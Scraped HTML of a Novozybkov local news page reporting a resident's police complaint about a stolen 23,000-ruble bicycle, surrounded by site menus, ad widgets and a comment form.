<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/новозыбков-не-вошел-в-график-отключен-8/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-155020" class="post-155020 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d1%8f%d0%b2%d0%b8%d0%bb-%d0%be-%d0%ba%d1%80%d0%b0%d0%b6%d0%b5-%d0%b2%d0%b5%d0%bb\/","headline":"Житель Новозыбкова заявил о краже велосипеда стоимостью 23 тысячи рублей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2023-02-13T16:05:40+00:00","datePublished":"2023-02-13T16:05:40+00:00","dateModified":"2023-02-13T16:15:38+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d1%8f%d0%b2%d0%b8%d0%bb-%d0%be-%d0%ba%d1%80%d0%b0%d0%b6%d0%b5-%d0%b2%d0%b5%d0%bb/" /><header><h1 class="entry-title" itemprop="headline">Житель Новозыбкова заявил о краже велосипеда стоимостью 23 тысячи рублей</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-02-13T16:05:40+03:00">13.02.2023</time> <time class="entry-time" datetime="2023-02-13T16:05:40+03:00">16:05</time></div></header><div class="entry-content" itemprop="text"><p style="font-weight: 400;">Двухколесный транспорт угнали из дома по улице Первомайской.</p>
<p style="font-weight: 400;">Вчера, 12 февраля, в МО МВД России «Новозыбковский» обратился горожанин. Заявитель попросил стражей порядка привлечь к ответственности неизвестного, который совершил хищение велосипеда. Произошло это, по словам владельца, в период с 9 утра до 20 часов 10 февраля. Велосипед марки «Блэк аква» черно-желтого цвета исчез из общей комнаты дома по улице Первомайской (вероятно, речь идет об общежитии). Ущерб заявитель оценил в 23 тысячи рублей.</p>
<p>Фото: <a href="https://bryansknovosti.ru/"><span style="color: #ff0000;">bryansknovosti.ru</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d1%8f%d0%b2%d0%b8%d0%bb-%d0%be-%d0%ba%d1%80%d0%b0%d0%b6%d0%b5-%d0%b2%d0%b5%d0%bb/" data-a2a-title="Житель Новозыбкова заявил о краже велосипеда стоимостью 23 тысячи рублей"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b7%25d0%25b0%25d1%258f%25d0%25b2%25d0%25b8%25d0%25bb-%25d0%25be-%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b6%25d0%25b5-%25d0%25b2%25d0%25b5%25d0%25bb%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%B7%D0%B0%D1%8F%D0%B2%D0%B8%D0%BB%20%D0%BE%20%D0%BA%D1%80%D0%B0%D0%B6%D0%B5%20%D0%B2%D0%B5%D0%BB%D0%BE%D1%81%D0%B8%D0%BF%D0%B5%D0%B4%D0%B0%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%D1%8E%2023%20%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B8%20%D1%80%D1%83%D0%B1%D0%BB%D0%B5%D0%B9" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b7%25d0%25b0%25d1%258f%25d0%25b2%25d0%25b8%25d0%25bb-%25d0%25be-%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b6%25d0%25b5-%25d0%25b2%25d0%25b5%25d0%25bb%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%B7%D0%B0%D1%8F%D0%B2%D0%B8%D0%BB%20%D0%BE%20%D0%BA%D1%80%D0%B0%D0%B6%D0%B5%20%D0%B2%D0%B5%D0%BB%D0%BE%D1%81%D0%B8%D0%BF%D0%B5%D0%B4%D0%B0%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%D1%8E%2023%20%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B8%20%D1%80%D1%83%D0%B1%D0%BB%D0%B5%D0%B9" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b7%25d0%25b0%25d1%258f%25d0%25b2%25d0%25b8%25d0%25bb-%25d0%25be-%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b6%25d0%25b5-%25d0%25b2%25d0%25b5%25d0%25bb%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%B7%D0%B0%D1%8F%D0%B2%D0%B8%D0%BB%20%D0%BE%20%D0%BA%D1%80%D0%B0%D0%B6%D0%B5%20%D0%B2%D0%B5%D0%BB%D0%BE%D1%81%D0%B8%D0%BF%D0%B5%D0%B4%D0%B0%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%D1%8E%2023%20%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B8%20%D1%80%D1%83%D0%B1%D0%BB%D0%B5%D0%B9" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b7%25d0%25b0%25d1%258f%25d0%25b2%25d0%25b8%25d0%25bb-%25d0%25be-%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b6%25d0%25b5-%25d0%25b2%25d0%25b5%25d0%25bb%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%B7%D0%B0%D1%8F%D0%B2%D0%B8%D0%BB%20%D0%BE%20%D0%BA%D1%80%D0%B0%D0%B6%D0%B5%20%D0%B2%D0%B5%D0%BB%D0%BE%D1%81%D0%B8%D0%BF%D0%B5%D0%B4%D0%B0%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%D1%8E%2023%20%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B8%20%D1%80%D1%83%D0%B1%D0%BB%D0%B5%D0%B9" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b7%25d0%25b0%25d1%258f%25d0%25b2%25d0%25b8%25d0%25bb-%25d0%25be-%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b6%25d0%25b5-%25d0%25b2%25d0%25b5%25d0%25bb%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%B7%D0%B0%D1%8F%D0%B2%D0%B8%D0%BB%20%D0%BE%20%D0%BA%D1%80%D0%B0%D0%B6%D0%B5%20%D0%B2%D0%B5%D0%BB%D0%BE%D1%81%D0%B8%D0%BF%D0%B5%D0%B4%D0%B0%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%D1%8E%2023%20%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B8%20%D1%80%D1%83%D0%B1%D0%BB%D0%B5%D0%B9" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b7%25d0%25b0%25d1%258f%25d0%25b2%25d0%25b8%25d0%25bb-%25d0%25be-%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b6%25d0%25b5-%25d0%25b2%25d0%25b5%25d0%25bb%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%B7%D0%B0%D1%8F%D0%B2%D0%B8%D0%BB%20%D0%BE%20%D0%BA%D1%80%D0%B0%D0%B6%D0%B5%20%D0%B2%D0%B5%D0%BB%D0%BE%D1%81%D0%B8%D0%BF%D0%B5%D0%B4%D0%B0%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%D1%8E%2023%20%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B8%20%D1%80%D1%83%D0%B1%D0%BB%D0%B5%D0%B9" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2%d0%be%d1%81%d0%bf%d0%b8%d1%82%d0%b0%d1%82%d0%b5%d0%bb%d1%8c-%d0%b3%d0%be%d0%b4%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bb%d1%8e%d0%b4%d0%bc%d0%b8%d0%bb%d0%b0-%d0%b5%d1%80/" rel="prev"><span class="meta-nav">&larr;</span> «Воспитатель года России» Людмила Ермакова</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8%d0%bc%d1%8f-%d0%b2%d0%be%d1%80%d0%b0-%d0%bf%d0%be%d0%b4%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-%d0%bf%d0%be%d0%bb/" rel="next">В Новозыбкове имя вора подсказали полиции <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8C-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0-%D0%B7%D0%B0%D1%8F%D0%B2%D0%B8%D0%BB-%D0%BE-%D0%BA%D1%80%D0%B0%D0%B6%D0%B5-%D0%B2%D0%B5%D0%BB/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='155020' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="760bbb6595" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="231"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
